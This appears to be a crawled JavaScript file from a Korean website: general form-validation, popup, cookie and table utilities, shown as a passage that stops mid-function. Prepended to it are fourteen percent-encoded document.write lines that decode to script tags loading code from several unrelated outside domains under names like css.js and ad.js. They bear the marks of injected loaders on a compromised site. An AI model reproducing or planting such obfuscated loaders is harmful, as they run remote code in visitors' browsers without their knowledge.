document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.function.js
body_size: 40480
content:
// WARNING
		if (errormessage != null) window.onerror = jsError;
		function jsError (msg, filenm, lineno) {
			src = ' ' + msg + '\n file : ' + filenm + '\n line : ' + lineno;
			alert(src);
			return true;
		}
		function errormsg (target, message, value) {
			if (message != null) alert(message);
			if (target != null) target.focus();
			return value;
		}
		function errorcolor (target, color, value) {
			if (target == null || target == undefined) return;
			if (color == null || color == '') color = '#eeeeee';
			tmpColor = target.style.backgroundColor;
			target.style.backgroundColor = color;
			target.onkeydown = function(e) { this.style.backgroundColor = tmpColor; }
			target.focus();
			return value;
		}
		function confirmmsg (message, url) {
			if (confirm(message)) location.href = url;
			return;
		}
// REGULER EXPRESSION
		function _replace (niddle, search, string) {
			var i = string.indexOf(niddle);
			if (i != -1) {
				var tmp = string.substring(0,i);
				var tmp2 = string.substring(i, niddle.length);
				var tmp3 = string.substring(i+ niddle.length);

				result = tmp + search + tmp3;
			} else {
				result = string;
			}
			return result;
		}
		function _match (value, ptn) {
			return (value.match(ptn)==null)?false:true;
		}
// CHECK
		function chknull (value, minl, maxl) {
			value = value.replace(/ /g,"");
			return (value.length < minl || value == '')?false:(value.length >maxl && maxl != undefined)?false:true;
		}
		function chknum (value) {
			ptn = /^[0-9]([0-9])*$/;
			return _match(value, ptn);
		}
		function chkkr (value) {
			ptn = /^[0-9a-zA-Z]([0-9a-zA-Z])*$/;
			return _match(value, ptn);
		}
		function chkeq(target) {
			return (target.value == target.defaultValue)?true:false;
		}
// SPECIAL VALUE TYPE
		function chkID (value) {
			ptn = /^[a-zA-Z][0-9a-zA-Z\-_]*$/
			return _match(value, ptn);
		}
		function chkRRN (v1, v2) {
			var s1, s2, i3=0; i4=0;
			if (v2 == undefined || v2 == null) { if ( v1.indexOf('-') != -1) { v1.split('-'); s1 = v1[0]; s2 = v1[1]; } else {s1 = v1.substring(0, 6); s2 = v1.substring(6); } } else { s1 = v1; s2 = v2; }
			for (var i=0;i<s1.length;i++) 	{ var ch1 = s1.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i3 = i3+1; } if ((s1 == '') || (i3 != 0)) return false;
			for (var i=0;i<s2.length;i++) { var ch1 = s2.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i4 = i4+1; }	if ((s2 == '') || (i4 != 0)) return false;
			//if (s1.substring(0,1) < 3) return false;
			if (s2.substring(0,1) > 6) return false;
			if ((s1.length > 7) || (s2.length > 8)) return false;
			if ((s1 == '72') || (s2 == '18')) return false;
			var f1=s1.substring(0,1); 	var f2=s1.substring(1,2); 	var f3=s1.substring(2,3); 	var f4=s1.substring(3,4); 	var f5=s1.substring(4,5); 	var f6=s1.substring(5,6);
			var hap=f1*2+f2*3+f3*4+f4*5+f5*6+f6*7;
			var l1=s2.substring(0,1); 	var l2=s2.substring(1,2); 	var l3=s2.substring(2,3); 	var l4=s2.substring(3,4); 	var l5=s2.substring(4,5); 	var l6=s2.substring(5,6); var l7=s2.substring(6,7);
			hap=hap+l1*8+l2*9+l3*2+l4*3+l5*4+l6*5;
			hap=hap%11; hap=11-hap; 	hap=hap%10;
			return (hap != l7)?false:true;
		}
		function chkCMP(value) {
			var sum = 0;
			var getlist =new Array(10);
			var chkvalue =new Array("1","3","7","1","3","7","1","3","5");
			for(var i=0; i<10; i++) { getlist[i] = value.substring(i, i+1); }
			for(var i=0; i<9; i++) { sum += getlist[i]*chkvalue[i]; }
			sum = sum + parseInt((getlist[8]*5)/10);
			sidliy = sum % 10;
			sidchk = 0;
			if(sidliy != 0) { sidchk = 10 - sidliy; }
			else { sidchk = 0; }
			if(sidchk != getlist[9]) { return false; }
			return true;
		}
		function chkMAIL(value) {
			ptn = /^[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*@[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*\.[a-zA-Z\.]{1,}$/;
			return _match(value, ptn);
		}
		function chkPHONE(value) {
			ptn = /^[0-9]{2,3}\-[0-9]{3,4}\-[0-9]{4}$/;
			return _match(value, ptn);
		}
		function chkEXT(str, ext) {
			tmpExt = str.substring(str.lastIndexOf('.')+1);
			chk = 0;
			for (var i=0; i < ext.length; i++) { if (ext[i].toUpperCase() == tmpExt.toUpperCase()) { chk++; break; } }
			return (chk < 1)?false:true;
		}
		function chkGRP (target) {
			chk = 0;
			if (target.form.elements[target.name].length == null || target.form.elements[target.name].length == undefined) {
				if (target.form.elements[target.name].checked) chk = 1;
				else chk = 0;
			} else {
				for (var i=0; i < target.form.elements[target.name].length; i++) {
					if (target.form.elements[target.name][i].checked) {
						chk = 1;
						break;
					}
				}
			};
			return (chk < 1)?false:true;
		}
// SPECIAL INPUT TYPE
		function _selectbox (targetname, targetarray, selectvalue, minnum, maxnum , selectstyle , setoption ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <select name="' + targetname + '" class="form" ' + setoption + '>';
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <option value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' selected ';
				if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
				str+= ' >' + targetarray[i].text + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _selectbox_text( targetname, targetarray, selectvalue, minnum, maxnum , selectstyle ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <input type="text" name="' + targetname + '" value="' + selectvalue + '" class="form" style="background-color:#efefef;" readOnly > ' ;
			document.write(str);
			if ( targetarray.length > 0 )
			{
				didx = targetarray.length ;
				targetarray[didx] = new Option('직접입력','direct_input');
				maxnum++ ;
				str = ' <select name="' + targetname + '_tmp_slt" class="form">';
				for (var i=minnum; i < maxnum; i++) {
					str+= ' <option value="' + targetarray[i].value + '" ';
					if (targetarray[i].value == selectvalue) str+= ' selected ';
					if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
					str+= ' >' + targetarray[i].text + '</option>';
				}
				str+= '</select>';
				document.write(str);
				document.getElementById( targetname + '_tmp_slt' ).onchange = function() {
					if ( this.value == 'direct_input' ) {
						document.getElementById( targetname ).value = '' ;
						document.getElementById( targetname ).style.backgroundColor = '' ;
						document.getElementById( targetname ).readOnly = false ;
					} else {
						document.getElementById( targetname ).value = this.value ;
						document.getElementById( targetname ).style.backgroundColor = '#efefef' ;
						document.getElementById( targetname ).readOnly = true ;
					}
				}
			}
			if ( document.getElementById( targetname + '_tmp_slt' ).selectedIndex == 0 ) {
				document.getElementById( targetname + '_tmp_slt' ).options[didx].selected = true ;
				//document.getElementById( targetname ).value = '' ;
				document.getElementById( targetname ).style.backgroundColor = '' ;
				document.getElementById( targetname ).readOnly = false ;
			}
		}
		function _multi_selectbox ( key , depth , selectes )
		{
			for ( i = 0 ; i < depth ; i++ )
			{
				// create object
				_selectbox( key + '[]' , new Array , '' ) ;
				target = document.getElementsByName( key + '[]' ) ;
				// event
				target[i].onchange = function ()
				{
					key = this.name.substring( 0 , this.name.indexOf('[]') ) ;
					target_group = document.getElementsByName( this.name ) ;
					if ( target_group.length == null ) return ;
					search = false ;
					for ( i = 0 ; i < target_group.length ; i++)
					{
						if ( target_group[i] == this ) { search = true ; continue ; }
						if ( search )
						{
							for ( j = ( target_group[i].length - 1) ; j >= 0 ; j-- )
								target_group[i].options[j] = null ;
							next_target = eval ( key + (i+1)) ;
							tmp_j = 0 ;
							target_group[i].options[tmp_j] = new Option( next_target[tmp_j].text , next_target[tmp_j].value ) ;
							tmp_num = target_group[(i-1)].value.substring( target_group[(i-1)].value.indexOf('numid=')+6 , target_group[(i-1)].value.indexOf(',pnumid=') ) ;
							for ( j = 1 ; j < next_target.length ; j++) {
								p_numid = next_target[j].value.substring( next_target[j].value.indexOf(',pnumid=')+8 ) ;
								if ( p_numid == tmp_num )
									target_group[i].options[target_group[i].length] = new Option( next_target[j].text , next_target[j].value ) ;
							}
						}
					}
				}
				// put data
				key_array = eval( key + (i+1) ) ;
				for ( j = ( target[i].length - 1) ; j >= 0 ; j-- ) target[i].options[j] = null ;
				target[i].options[0] = new Option( key_array[0].text , key_array[0].value ) ;
				if ( i < 1 ) tmp_num = '0' ;
				else tmp_num = target[(i-1)].value.substring( target[(i-1)].value.indexOf('numid=')+6 , target[(i-1)].value.indexOf(',pnumid=') ) ;
				for ( j = 1 ; j < key_array.length ; j++) {
					numid = key_array[j].value.substring( key_array[j].value.indexOf('numid=')+6 , key_array[j].value.indexOf(',pnumid=') ) ;
					p_numid = key_array[j].value.substring( key_array[j].value.indexOf(',pnumid=')+8 ) ;
					if ( p_numid == tmp_num ) {
						tmp_i = target[i].length ;
						target[i].options[tmp_i] = new Option( key_array[j].text , key_array[j].value ) ;
						if ( numid == selectes[i] ) target[i].options[tmp_i].selected = true ;
					}
				}
			}
		}
		function _selectnum (targetname, beginnum, endnum, maxnum, selectvalue , selectoption ) {
			str = '<select name="' + targetname + '" class="form" ' + selectoption + '>';
			str+= '<option value="">선택</option>' ;
			if (endnum == '' || endnum == null) endnum = parseInt(beginnum,10) + parseInt(maxnum,10);
			for (var i=beginnum; i <= endnum; i++) {
				str+= '<option value="' + i + '" ';
				if (parseInt(selectvalue,10) == parseInt(i,10)) str+= ' selected ';
				str+= '>' + i + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _nformbutton (targettype , targetarray, selectvalue, minnum, maxnum , line_limit ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<input type="' + targettype + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' > ' + targetarray[i].text + '';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _radiobutton (targetname, targetarray, selectvalue, minnum, maxnum , line_limit , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<nobr><input type="radio" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' ' + input_option + ' ' ;
				str+= ' id="' + targetname + '______' + i + '" ><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label></nobr>';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _checkbox (targetname, targetarray, selectvalue, minnum, maxnum , line , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			thevalue = selectvalue.split(',');
			line_i = 1  ;
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <nobr><input type="checkbox" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				for (var j=0; j < thevalue.length; j++) {
					if (targetarray[i].value == thevalue[j]) {
						str+= ' checked ';
						break;
					}
				}
				str+= ' id="' + targetname + '______' + i + '" ' + input_option + '><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label>&nbsp;</nobr>';
				if ( line != null && line_i%line === 0) str+= ' <br> ' ;
				line_i++;
			}
			document.write(str);
		}
// WINDOW OPEN
		function popimg(url, width, height, opt) {
			if (opt != null && opt != '') opt = ',' + opt;
			str = '<link href="/css/css.css" rel="stylesheet" type="text/css"><body topmargin=0 leftmargin=0 onmousedown="self.close();"><img src="' + url + '" border=0></body>';
			pop = window.open('','zome','width=' + width + ',height=' + height + opt);
			if ( pop == null ) {
				alert(' 팝업이 차단되어있습니다. ' ) ;
			} else {
				pop.focus();
				pop.document.write(str);
			}
		}
		function nopenImage(url) {
		}
		function openImage(url) {
			if (typeof url == 'undefined') return;
			if ( navigator.userAgent.indexOf('MSIE') > 0 && navigator.appVersion.indexOf('MSIE 7.') > 0 ) {
				timg = new Image;
				timg.src = url;
				// MSIE 7.0 인경우
				str = '<body topmargin=0 leftmargin=0>\n';
				str+= '<div id="image_zone" onmousedown="self.close();"><img src="' + url + '" border=0 onmousedown="self.close();" id="view_image"></div>\n';
				str+= '</body>';
				w = timg.width ;
				h = timg.height ;
				opt_scroll = 'no' ;
				if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
				if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
				pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
				if ( pop == null ) {
					alert(' 팝업이 차단되어있습니다. ' ) ;
				} else {
					pop.focus();
					pop.document.write(str);
				}
			} else {
				timg = new Image;
				timg.src = url;
				timg.onload = function(e) {
					w = this.width ;
					h = this.height ;
					opt_scroll = 'no' ;
					if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
					if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
					pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
					str = '<body topmargin=0 leftmargin=0 onmousedown="self.close();"> \n';
					str+= '<img src="' + url + '" width="' + w + '" height="' + h + '" border=0 onmousedown="self.close();"> \n';
					str+= '</body>';
					pop = window.open('','image','width=' + w + ',height=' + h );
					if ( pop == null ) {
						alert(' 팝업이 차단되어있습니다. ' ) ;
					} else {
						pop.focus();
						pop.document.write(str);
					}
				}
			}
		}
		function poppage(url, nme, opt) {
			if (opt == null || opt == undefined) opt = 'width=300, height=200';
			if (nme == null || nme == undefined) nme = 'popup';
			pop = window.open(url,nme,opt);
			pop.focus();
		}
// SPECIAL WINDOW OPEN
		function popzip (t1,t2,t3,url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_zip.html';
			if (typeof opt == 'undefined') opt = 'width=472, height=200, resizable=no,scrollbars=yes';
			pop = window.open(url + '?target1=' + t1 + '&target2=' + t2 + '&target3=' + t3, 'ZIPCODE',opt);
			pop.focus();
		}
		function popid ( trgt ) {
			pre_inputvalue = '' ;
			if ( document.getElementById(trgt) != null ) {
				if ( document.getElementById(trgt).tagName == 'INPUT' ) {
					pre_inputvalue = document.getElementById(trgt).value ;
				} else if ( document.getElementById(trgt).tagName == 'DIV' || document.getElementById(trgt).tagName == 'SPAN' ) {
					pre_inputvalue = document.getElementById(trgt).innerHTML ;
				}
			}
			if ( pre_inputvalue != '' ) {
				url = '/inc/pop/search_id.html?search_id=' + pre_inputvalue ;
			} else {
				url = '/inc/pop/search_id.html' ;
			}
			opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchID',opt);
			pop.focus();
		}
		function popnick (url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_nick.html';
			if (typeof opt == 'undefined') opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchNickName',opt);
			pop.focus();
		}
// DOCUMENT WRITE
		function _write (targetarray, selectvalue) {
			str = selectvalue;
			if (str == null || str == undefined || str == '') return;
			for (var i=0; i < targetarray.length; i++) if (targetarray[i].value == selectvalue) str = targetarray[i].text;
			document.write(str);
		}
		function _choice (target,selectvalue,types) {
			if (target == null) return;
			if (target.type == null) { // array object (ex: radiobutton)
				for (var i=0; i < target.length; i++)
					if (target[i].value == selectvalue)
						target[i].checked = true;
			} else {
				for (var i=0; i < target.options.length; i++)
					if (target.options[i].value == selectvalue)
						target.options[i].selected = true;
			}
		}
		function _previmage(filetarget, imgtarget, width, height, failvalue) {
			if (imgtarget == null || filetarget == null) return;
			tmp = filetarget.value;
			ext = tmp.substring(tmp.lastIndexOf('.')+1);
			ext = ext.toLowerCase();
			if (ext != "") {
				// 확장자 체크
				if (ext != "gif" && ext != "jpg" && ext != "jpeg" && ext != "png") {
					filetarget.select();
					document.execCommand('Delete');
					alert(" gif, jpg, png 이외의 이미지는 업로드 할 수 없습니다. ");
					imgtarget.innerHTML = failvalue;
					return;
				}
				imgtarget.innerHTML = '<img src="' + tmp + '" width="' + width + '" height="' + height + '">';
			} else {
				imgtarget.innerHTML = failvalue;
			}
			return;
		}
		function _resetbutton ( imgurl, wid, hei ) {
			var r = '<span style="overflow:hidden; width:' + wid + 'px; height:' + hei + 'px; background-image:url(' + imgurl + '); background-repeat:no-repeat; cursor:hand;"><input type="reset" value="취소" style="width:' + wid + 'px;height:' + hei + 'px;filter:alpha(opacity=0);cursor:hand;" class="form"></span>';
			document.write (r);
		}
// CHANGE VALUES
		function str_number(num) {
			xs = num.split(',') ;
			xs = xs.join('') ;
			return xs;
		}
		function str_money(num) {
			num = num + '';
			xs = '';
			for (var i = 0; i < num.length; i++) {
				if (i%3 == 0 && i != 0)xs = ',' + xs;
				xs = num.charAt(num.length - i - 1) + xs;
			}
			return xs;
		}
// DESIGN
		function drawline( i, r, c, a ) {
			var j = Math.sqrt( (r * r) - (i*i) );
			j = Math.floor( j );
			return ( "<div align=\"" + a + "\">" + 	"<div style=\"height: 1px; width: " + j + "px; background: " +	c + ";font-size: 1px;line-height: 1px;font-size: 1px;\">&nbsp;<\/div>" );
		}
		function corner( h, r, c ) {
			var t="";
			if (h == 'ul') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if (h == 'ur') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'left' );
				}
			} else if ( h == 'll') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if ( h == 'lr') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'left' );
				}
			}
			return t;
		}
// COOKIE
		function _getCookie(name)
		{
			var nameOfCookie = name + '=';
			var x = 0;
			while ( x <= document.cookie.length )
			{
				var y = (x+nameOfCookie.length);
				if ( document.cookie.substring( x, y ) == nameOfCookie )
				{
					if ( (endOfCookie=document.cookie.indexOf( ';', y )) == -1 )
						endOfCookie = document.cookie.length;
					return unescape( document.cookie.substring( y, endOfCookie ) );
				}
				x = document.cookie.indexOf( ' ', x ) + 1;
				if ( x == 0 )
					break;
			}
			return '';
		}
		function _setCookie( name, value, expiredays )
		{
		var todayDate = new Date();
		todayDate.setDate( todayDate.getDate() + expiredays );
		document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";"
		}
// TABLE
		function _addTable(table , copyidx ) {
			if ( copyidx == null ) copyidx = 0 ;
			otbl = document.all[table];
			orow = otbl.insertRow();
			obase = otbl.rows[copyidx];
			for (var i=0; i < obase.cells.length; i++) {
				ocell = orow.insertCell();
				ocell.innerHTML = obase.cells[i].innerHTML;
				ocell.height = obase.cells[i].height ;
				ocell.className = obase.cells[i].className ;
				for (var j=0; j < ocell.children.length; j++) {
					ocld = ocell.children[j];
					if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
						switch ( ocld.type.toUpperCase() ) {
							case 'TEXT' : ocld.value = ''; break;
							case 'HIDDEN' : ocld.value = ''; break;
							case 'CHECKBOX' : ocld.checked = false; break;
						}
					}
				}
			}
		}
		function _deleteTable(table, row , maxrow) {
			otbl = document.all[table];
			if (row == null || typeof row == 'undefined' ) row = parseInt(otbl.rows.length,10) - 1;
			if (maxrow == null || typeof maxrow == 'undefined') maxrow = 1;
			if (otbl.rows.length == maxrow) return;
			if ( typeof row == 'object' ) {
				for (var i=0; i < otbl.rows.length; i++) {
					if (otbl.rows[i] == row) {
						otbl.deleteRow(i);
						break;
					}
				}
			} else {
				otbl.deleteRow(row);
			}
		}

		function copy_table_default_value_blank(tbl_name) {
			x = document.getElementById(tbl_name) ;

			row_len = x.rows.length ;
			otbl = document.createElement('TABLE') ; x.parentElement.appendChild(otbl);
			//cnt = preg_match_all('@([^\s<]+)\s*=\s*([\'"])(.*?)(?<!\x5c)\2@', x , $matches);

			otbl.borderColor = x.borderColor ;
			otbl.cellSpacing = x.cellSpacing ;
			otbl.cellPadding = x.cellPadding ;
			otbl.rules = x.rules ;
			otbl.width = x.width ;
			otbl.border = x.border ;
			otbl.frame = x.frame ;
			obody = document.createElement("TBODY") ; otbl.appendChild(obody);
			for ( var i = 0 ; i < row_len ; i++ ) {
				orow = document.createElement("TR") ; obody.appendChild(orow);
				cell_len = x.rows[i].cells.length ;
				for ( var j = 0 ; j < cell_len ; j++ ) {
					ocell = document.createElement("TD") ; orow.appendChild(ocell);
					ocell.align = x.rows[i].cells[j].align ;
					ocell.width = x.rows[i].cells[j].width ;
					ocell.height = x.rows[i].cells[j].height ;
					ocell.bgColor = x.rows[i].cells[j].bgColor ;
					ocell.rowSpan = x.rows[i].cells[j].rowSpan ;
					ocell.colSpan = x.rows[i].cells[j].colSpan ;
					ocell.className = x.rows[i].cells[j].className ;
					ocell.innerHTML = x.rows[i].cells[j].innerHTML ;
					children_len = ocell.children.length ;
					for ( var k = 0 ; k < children_len ; k++ ) {
						ocld = ocell.children[k];
						if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
							switch ( ocld.type.toUpperCase() ) {
								case 'TEXT' : ocld.value = ''; break;
								case 'SELECT-ON' : ocld.selectedIndex = 0 ; break ;
								case 'HIDDEN' : ocld.value = ''; break;
								case 'CHECKBOX' : ocld.checked = false; break;
							}
						}
					}
				}
			}
		}

// FILE UPLOAD
		function adduploadfile(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'파일업로드','width=300, height=200');
		}
		function adduploadimage(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload_image.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'이미지업로드','width=300, height=200');
		}
		function addselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  theslt.options[theslt.length] = new Option(opttext, optvalue );
		}
		function deluploadfile(cidx , target_name) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  if (theslt.selectedIndex == -1 || theslt.selectedIndex == 0) return;
		  idx = theslt.options[theslt.selectedIndex].value;
		  if (idx == null || idx == undefined || idx < 1) return;
		  poppage('/inc/file/remove.php?code=' + cidx + '&num=' + idx + '&tn=' + target_name ,'파일삭제');
		}
		function delselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			  if (theslt.options[i].value == optvalue && theslt.options[i].text == opttext) theslt.options[i] = null;
		}
		function limitselectcount( idx, tgt ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			theslt.options[i].selected = false;
		  theslt.options[idx].selected = true;
		}
// TIME
		function _timepiece(ospan, dtype) {
			if (dtype == null) dtype = " %Y-%m-%d %H:%i:%s ";
			ndate = new Date;
			tmp = '';
			tmp = _replace('%Y', ndate.getYear(), dtype);
			tmp = _replace('%m', (parseInt(ndate.getMonth(),10)+1), tmp);
			tmp = _replace('%d', ndate.getDate(), tmp);
			tmp = _replace('%H', ndate.getHours(), tmp);
			tmp = _replace('%i', ndate.getMinutes(), tmp);
			tmp = _replace('%s', ndate.getSeconds(), tmp);

			document.all[ospan].innerHTML = tmp;
			setTimeout ("_timepiece('" + ospan +"','" + dtype + "')",1000);
		}

		function _countdown() {
			tm_f_d = document.getElementsByName('tm_countdown_f_d') ;
			tm_f_h = document.getElementsByName('tm_countdown_f_h') ;
			tm_f_m = document.getElementsByName('tm_countdown_f_m') ;
			tm_f_s = document.getElementsByName('tm_countdown_f_s') ;
			tm_l_d = document.getElementsByName('tm_countdown_l_d') ;
			tm_l_h = document.getElementsByName('tm_countdown_l_h') ;
			tm_l_m = document.getElementsByName('tm_countdown_l_m') ;
			tm_l_s = document.getElementsByName('tm_countdown_l_s') ;

			if ( tm_l_s == null ) return ;
			else if ( tm_l_s.length == null ) return ;
			else
			{
				for ( var i = 0 ; i < tm_l_s.length; i++ )
				{
					// 기존의 시간
					total_times = (parseInt(tm_f_d[i].opt_count ,10) * 10 * 86400) + (parseInt(tm_l_d[i].opt_count ,10) * 86400) ;
					total_times+= (parseInt(tm_f_h[i].opt_count ,10) * 10 * 3600) + (parseInt(tm_l_h[i].opt_count ,10) * 3600) ;
					total_times+= (parseInt(tm_f_m[i].opt_count ,10) * 10 * 60) + (parseInt(tm_l_m[i].opt_count ,10) * 60) ;
					total_times+= (parseInt(tm_f_s[i].opt_count ,10) * 10) + (parseInt(tm_l_s[i].opt_count ,10)) ;
					// 현재 시간.... ㅇㅁㅇ.... 1초마다니까.. -1 을 해주면 될 듯... =_=;;;
					total_times-- ;
					// 시간을 나눕니다.
					tm_d = parseInt(total_times/86400,10) ; total_times = total_times%86400 ;
					tm_h = parseInt(total_times/3600,10) ; total_times = total_times%3600 ;
					tm_m = parseInt(total_times/60,10) ; total_times = total_times%60 ;
					tm_s = total_times ;
